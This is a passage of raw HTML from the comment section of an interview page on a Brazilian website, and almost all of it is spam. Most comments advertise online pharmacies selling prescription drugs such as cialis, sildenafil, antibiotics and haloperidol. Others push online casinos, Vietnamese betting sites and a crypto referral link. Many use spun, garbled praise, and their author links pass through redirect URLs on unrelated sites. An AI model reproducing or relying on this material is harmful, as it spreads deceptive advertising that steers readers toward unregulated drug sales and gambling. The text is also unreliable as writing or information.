						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-216843"><time datetime="2025-07-14T09:03:46-03:00">14/07/2025 às 09:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>ranitidine 150mg drug &#8211; <a href="https://aranitidine.com/#" rel="nofollow ugc">https://aranitidine.com/#</a>  oral zantac 150mg</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-218057" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-218057" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5adfeb5cab86f98d8203a31a58f7aaa9?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/5adfeb5cab86f98d8203a31a58f7aaa9?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.google.bj/url?q=http://strongvpls.com" class="url" rel="ugc external nofollow">nrtny</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-218057"><time datetime="2025-07-15T06:47:58-03:00">15/07/2025 às 06:47</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>pictures of cialis &#8211; <a href="https://strongtadafl.com/#" rel="nofollow ugc">https://strongtadafl.com/#</a>  is there a generic cialis available in the us</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-219879" class="comment even thread-even depth-1">
			<article id="div-comment-219879" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/03f77ccc7accad6d62956b3a45d7d231?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/03f77ccc7accad6d62956b3a45d7d231?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.google.com.bn/url?sa=t&#038;url=http://aranitidine.com" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-219879"><time datetime="2025-07-16T15:23:40-03:00">16/07/2025 às 15:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks on sharing. It’s top quality. <a href="https://gnolvade.com/es/comprar-finasterida/" rel="nofollow ugc">propecia receta</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-221042" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-221042" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d9f508706552d5d3dc90c8f8a86f9636?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/d9f508706552d5d3dc90c8f8a86f9636?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://americanpatriotbeer.com/verify.php?redirect=http://prohnrg.com" class="url" rel="ugc external nofollow">niwm3</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-221042"><time datetime="2025-07-17T11:00:06-03:00">17/07/2025 às 11:00</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>sildenafil citrate 100 mg tab &#8211; <a href="https://strongvpls.com/" rel="nofollow ugc">https://strongvpls.com/</a>  buy female viagra</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-224052" class="comment even thread-even depth-1">
			<article id="div-comment-224052" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/06a0c528964331ff0517adcf6f6459b5?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/06a0c528964331ff0517adcf6f6459b5?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://gallery.kroatien-ferien.com/gallery/main.php?g2_view=core.UserAdmin&#038;g2_subView=core.UserLogin&#038;g2_return=http://prohnrg.com" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-224052"><time datetime="2025-07-19T12:08:35-03:00">19/07/2025 às 12:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for sharing. It’s top quality. <a href="https://ursxdol.com/augmentin-amoxiclav-pill/" rel="nofollow ugc">https://ursxdol.com/augmentin-amoxiclav-pill/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-224083" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-224083" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/efd78f637712c51a54d19913e1f72c50?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/efd78f637712c51a54d19913e1f72c50?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://be-tabelle.net/url?q=http://prohnrg.com" class="url" rel="ugc external nofollow">q6601</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-224083"><time datetime="2025-07-19T12:27:26-03:00">19/07/2025 às 12:27</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>With thanks. Loads of knowledge! <a href="https://buyfastonl.com/azithromycin.html" rel="nofollow ugc">https://buyfastonl.com/azithromycin.html</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-227396" class="comment even thread-even depth-1">
			<article id="div-comment-227396" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/49f145e1cf3b2323a54a292919d7e0d5?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/49f145e1cf3b2323a54a292919d7e0d5?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://maps.google.com.pa/url?q=http://atbioxotc.com" class="url" rel="ugc external nofollow">fgd3d</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-227396"><time datetime="2025-07-22T05:49:27-03:00">22/07/2025 às 05:49</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>With thanks. Loads of erudition! <a href="https://prohnrg.com/product/acyclovir-pills/" rel="nofollow ugc">https://prohnrg.com/product/acyclovir-pills/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-230172" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-230172" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/07ca1c1c2cb31cf04746d4738d0ac900?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/07ca1c1c2cb31cf04746d4738d0ac900?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://aranitidine.com/fr/cialis-super-active/" class="url" rel="ugc external nofollow">trqcb</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-230172"><time datetime="2025-07-24T19:04:40-03:00">24/07/2025 às 19:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the big-hearted of writing I in fact appreciate. <a href="https://aranitidine.com/fr/cialis-super-active/" rel="nofollow ugc">https://aranitidine.com/fr/cialis-super-active/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-233176" class="comment even thread-even depth-1">
			<article id="div-comment-233176" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/8a4a22c442875a49d7cbf8f71b3e540b?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/8a4a22c442875a49d7cbf8f71b3e540b?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://portal.uaptc.edu/ICS/Campus_Life/Campus_Groups/Amicus_Curiae_Paralegal_Club/Discussion.jnz?portlet=Forums&#038;screen=PostView&#038;screenType=change&#038;id=8427598c-fa65-49c1-8758-602be7d81cef" class="url" rel="ugc external nofollow">Amber Valdez</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-233176"><time datetime="2025-07-27T17:09:29-03:00">27/07/2025 às 17:09</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>very informative articles or reviews at this time.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-239992" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-239992" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3c0117f017cd37a40fc76d7aad4e6c32?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/3c0117f017cd37a40fc76d7aad4e6c32?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://kudchompu.go.th/forum/suggestion-box/657525-pxgfmb-plat-ohehke" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-239992"><time datetime="2025-08-04T10:24:54-03:00">04/08/2025 às 10:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Greetings! Very serviceable suggestion within this article! It’s the petty changes which will espy the largest changes. Thanks a portion quest of sharing! <a href="https://ondactone.com/simvastatin/" rel="nofollow ugc">https://ondactone.com/simvastatin/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-242927" class="comment even thread-even depth-1">
			<article id="div-comment-242927" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ccd565333443dc279eb5b30aaf3f6f5e?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ccd565333443dc279eb5b30aaf3f6f5e?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://nonghuachang-sao.go.th/forum/suggestion-box/539295-medicaments-sans-ordonnance" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-242927"><time datetime="2025-08-07T06:23:11-03:00">07/08/2025 às 06:23</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More peace pieces like this would urge the интернет better.<br />
<a href="https://doxycyclinege.com/pro/spironolactone/" rel="nofollow ugc">https://doxycyclinege.com/pro/spironolactone/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-251540" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-251540" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/80e47edad4a8a55622a5b793e992abae?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/80e47edad4a8a55622a5b793e992abae?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://zqykj.cn/bbs/home.php?mod=space&#038;uid=302440" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-251540"><time datetime="2025-08-14T15:08:48-03:00">14/08/2025 às 15:08</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is the amicable of glad I take advantage of reading. <a href="https://www.forum-joyingauto.com/member.php?action=profile&#038;uid=47846" rel="nofollow ugc">https://www.forum-joyingauto.com/member.php?action=profile&#038;uid=47846</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-258776" class="comment even thread-even depth-1">
			<article id="div-comment-258776" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0cd22f13b29f1023c53023547bad5a77?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cd22f13b29f1023c53023547bad5a77?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.cawatchablewildlife.org/listagencysites.php?a=National+Audubon+Society&#038;u=janozin.com" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-258776"><time datetime="2025-08-21T01:10:56-03:00">21/08/2025 às 01:10</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>order dapagliflozin online cheap &#8211; <a href="https://janozin.com/" rel="nofollow ugc">site</a> dapagliflozin 10mg uk</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-262029" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-262029" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/778d4481fb6dffe9bc042799889e5f3a?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/778d4481fb6dffe9bc042799889e5f3a?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://clients1.google.ca/url?q=https://asacostat.com" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-262029"><time datetime="2025-08-24T01:04:48-03:00">24/08/2025 às 01:04</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>generic orlistat &#8211; <a href="https://asacostat.com/" rel="nofollow ugc">this</a> buy xenical 60mg pill</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-265928" class="comment even thread-even depth-1">
			<article id="div-comment-265928" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/970aefa261d558ab0ee56b1612493e0d?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/970aefa261d558ab0ee56b1612493e0d?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://Glassiindia.Wordpress.com/" class="url" rel="ugc external nofollow">https://Glassiindia.Wordpress.com/</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-265928"><time datetime="2025-08-27T14:57:55-03:00">27/08/2025 às 14:57</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hey there! I knoww his is kind of off topic but I was wondering if<br />
you knsw where I could find a captcha plugin for my comment form?<br />
I&#8217;m using the same blog platform as yours and I&#8217;m having<br />
difficulty finding one? Thanks a lot! <a href="https://Glassiindia.Wordpress.com/" rel="nofollow ugc">https://Glassiindia.Wordpress.com/</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-267518" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-267518" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f9be92ce44fe761acd1b7d7b818c49f4?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/f9be92ce44fe761acd1b7d7b818c49f4?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://zqykj.cn/bbs/home.php?mod=space&#038;uid=303437" class="url" rel="ugc external nofollow">ConnieDiodo</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-267518"><time datetime="2025-08-29T05:54:04-03:00">29/08/2025 às 05:54</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Greetings! Jolly gainful suggestion within this article! It’s the scarcely changes which will make the largest changes. Thanks a a quantity quest of sharing! <a href="https://experthax.com/forum/member.php?action=profile&#038;uid=124803" rel="nofollow ugc">https://experthax.com/forum/member.php?action=profile&#038;uid=124803</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-315055" class="comment even thread-even depth-1">
			<article id="div-comment-315055" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/712dfd2740d9152605d6ee81050bf4d6?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/712dfd2740d9152605d6ee81050bf4d6?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/prevacid.html" class="url" rel="ugc external nofollow">CanxHig</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-315055"><time datetime="2025-10-09T04:32:45-03:00">09/10/2025 às 04:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>You can conserve yourself and your dearest close being wary when buying prescription online. Some druggist&#8217;s websites operate legally and provide convenience, privacy, rate savings and safeguards for purchasing medicines. buy in TerbinaPharmacy <a href="https://terbinafines.com/product/haldol.html" rel="nofollow ugc">https://terbinafines.com/product/haldol.html</a> haldol</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-317778" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-317778" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/57cc58f9249d5433b89b02f6a319d4f0?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/57cc58f9249d5433b89b02f6a319d4f0?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://terbinafines.com/product/arimidex.html" class="url" rel="ugc external nofollow">gje1p</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-317778"><time datetime="2025-10-10T23:22:12-03:00">10/10/2025 às 23:22</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>More posts like this would force the blogosphere more useful. <a href="https://terbinafines.com/product/lamisil.html" rel="nofollow ugc">purchase terbinafine online</a></p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-321177" class="comment even thread-even depth-1">
			<article id="div-comment-321177" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5bf9b0598689d7e73f625db49ea1197d?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf9b0598689d7e73f625db49ea1197d?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://playbigbassrm.com/" class="url" rel="ugc external nofollow">us blackjack online</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-321177"><time datetime="2025-10-13T02:13:36-03:00">13/10/2025 às 02:13</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>With thanks. Loads of knowledge!</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-328491" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-328491" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/67221c98896f66a4ba8d35c48de0642f?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/67221c98896f66a4ba8d35c48de0642f?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://www.binance.info/en/register?ref=JHQQKNKN" class="url" rel="ugc external nofollow">binance code</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-328491"><time datetime="2025-10-17T14:26:46-03:00">17/10/2025 às 14:26</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thanks for sharing. I read many of your blog posts, cool, your blog is very good.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-365101" class="comment even thread-even depth-1">
			<article id="div-comment-365101" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/52753d7681c871a7b7f21b05d4fbdfb4?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/52753d7681c871a7b7f21b05d4fbdfb4?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://-" class="url" rel="ugc external nofollow">Dean Matta</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-365101"><time datetime="2025-11-12T15:31:20-03:00">12/11/2025 às 15:31</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aussies who want to enjoy a similar experience to whatâ€™s obtainable at any given world-class physical gambling establishment right in the comfort of their homes can visit the MateSlots Casino Australia live section to explore the options available. Here, youâ€™ll be able to play table titles like Roulette, Baccarat, Poker, Blackjack and several others with real humans as croupiers. Also, we offer live rendition of popular game shows that feature professional presenters. Via different camera angles and high quality video stream from the studios of the host or a real casino, youâ€™ll be able to visualise as the dealers use real equipment to moderate each game. With the MateSlots Online on-screen tools, you can communicate your decision to the dealer and also interact with other players. Some of the popular options in this dedicated section are: Power Up Roulette VIP Blackjack Mega Wheel Millionaire Video Poker Live Super 8 Baccarat MateSlots Casino Table Games with RNG If youâ€™re not a fan of pokies, but youâ€™re yet to master the art of live casino gambling, weâ€™ve provided a middle ground for you. When you play our table titles, youâ€™ll be able to combine the RNG accustomed to slots with the technicalities of live table games. In this fast-paced environment, you might not have the time to play through the live dealer versions. Therefore, you can try your hands on the RNG options available at MateSlots. They offer you the opportunity to instantly win real money without going through the whole process of the game. Furthermore, because these titles operate via a random number generator, theyâ€™re also available to play for free in demo mode. Therefore, newbies can use them to practise and understand the rudiments and develop a viable strategy before deciding to play against professional dealers and opponents in our live segment. Tournaments and VIP Program Players from Australia can be assured of regular bonuses and promotions as soon as they sign up an account with us. However, our reward program doesnâ€™t end with just the welcome and reload bonuses, we provide regular in-house and network tournaments, as well as a comprehensive VIP program for Aussies to participate and win extraordinary rewards. When you visit the Mate Slots Online Casino tournament page, youâ€™ll find ongoing competitions to take part in. With tournaments, the modes of operation are similar. You need to opt in by placing real money bets on any of the participating titles. Depending on the rules of engagement, youâ€™ll be rewarded with tournament points and rank on a leaderboard. When the competition ends, if you rank amongst the prize positions, your reward will be credited accordingly. Additionally, weâ€™ve a 25-tier MateSlots AU VIP program for everyone to enjoy. As you accumulate complimentary points, you progress through the program and stand the chance to claim cash rewards and free spins, VIP benefits like a personal manager, increased withdrawal limit and other exciting prizes. FAQ What games does MateSlots Online Casino offer to Australian players? We provides over 2,000 slot machines, table games and live dealer options. The casino features games from software providers such as NetEnt, Microgaming and Evolution Gaming. Popular pokie titles include Book of Dead, Starburst and Wolf Gold. Table game selection includes blackjack, roulette, baccarat and poker variations. What payment methods are available? Australian players can deposit and withdraw using bank transfers, credit cards (Visa and Mastercard), and e-wallets including Neosurfand MiFinity. The casino also accepts cryptocurrency payments through Bitcoin and Ethereum. Minimum deposit amount is AUD 30. Withdrawal processing takes 24-48 hours for credit cards and 3-5 business days for bank transfers. Does the casino have a license and security measures? Mate Slots Casino Online operates under a gaming license. The platform uses 128-bit SSL encryption to protect financial transactions and personal data. All games use Random Number Generator (RNG) technology that undergoes regular testing by independent auditors. The casino implements account verification procedures as part of its security protocol.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-372294" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-372294" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://bjj88.in.net" class="url" rel="ugc external nofollow">GO88</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-372294"><time datetime="2025-11-16T00:07:13-03:00">16/11/2025 às 00:07</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Tham gia cộng đồng game thủ tại <a href="https://bjj88.in.net" rel="nofollow ugc">Go88</a> để trải nghiệm các trò chơi bài, poker phổ biến nhất hiện nay.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-377047" class="comment even thread-even depth-1">
			<article id="div-comment-377047" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/91780acbfc611c83698465cc0b4e47fc?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://kuwincom.sa.com" class="url" rel="ugc external nofollow">Kuwin</a></b> <span class="says">disse:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://pedacodavila.com.br/entrevista/aquiles-rique-reis-por-saba/#comment-377047"><time datetime="2025-11-18T17:36:05-03:00">18/11/2025 às 17:36</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p><a href="https://kuwincom.sa.com" rel="nofollow ugc">kuwin</a> sở hữu kho game đa dạng từ slot đến trò chơi bài đổi thưởng, mang đến cho bạn những giây phút giải trí tuyệt vời.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-380147" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-380147" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
